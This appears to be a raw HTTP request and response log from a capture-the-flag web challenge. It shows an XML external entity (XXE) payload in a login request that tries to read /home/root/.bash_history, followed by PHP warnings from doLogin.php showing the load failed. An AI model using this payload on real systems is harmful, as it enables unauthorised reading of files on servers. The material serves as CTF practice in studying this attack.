 Accept: application/xml, text/xml, */*; q=0.01
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/86.0.4240.111 Safari/537.36
Content-Type: application/xml;charset=UTF-8
Origin: http://5e8a1431-3108-417f-8bc7-8d31722639c8.node3.buuoj.cn
Referer: http://5e8a1431-3108-417f-8bc7-8d31722639c8.node3.buuoj.cn/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: UM_distinctid=1768352dff669-08f990b48adfcb-303464-144000-1768352dff8135;
_ga=GA1.2.1192468731.1610088109
Connection: close
<?xml version="1.0" encoding="utf-8"?>
<!DOCTYPE note [
<!ENTITY admin SYSTEM "file:///home/root/.bash_history">
]>
<user><username>&admin;</username><password>123</password></user>
Content-Type: text/html; charset=UTF-8
Content-Length: 879
Connection: close
Vary: Accept-Encoding
X-Powered-By: PHP/7.4.0RC6
<br />
<b>Warning</b>:  DOMDocument::loadXML(): I/O warning : failed to load external entity
&quot;file:///home/root/.bash_history&quot; in <b>/var/www/html/doLogin.php</b> on line
<b>16</b><br />
<br />
<b>Warning</b>:  DOMDocument::loadXML(): Failure to process entity admin in Entity, line: 6 in
<b>/var/www/html/doLogin.php</b> on line <b>16</b><br />
<br />
<b>Warning</b>:  DOMDocument::loadXML(): Entity 'admin' not defined in Entity, line: 6 in
<b>/var/www/html/doLogin.php</b> on line <b>16</b><br />
<br />
<b>Warning</b>:  simplexml_import_dom(): Invalid Nodetype to import in
<b>/var/www/html/doLogin.php</b> on line <b>17</b><br />
<br />
<b>Warning</b>:  Cannot modify header information - headers already sent by (output started at
/var/www/html/doLogin.php:16) in <b>/var/www/html/doLogin.php</b> on line <b>31</b><br />
<result><code>0</code><msg></msg></result>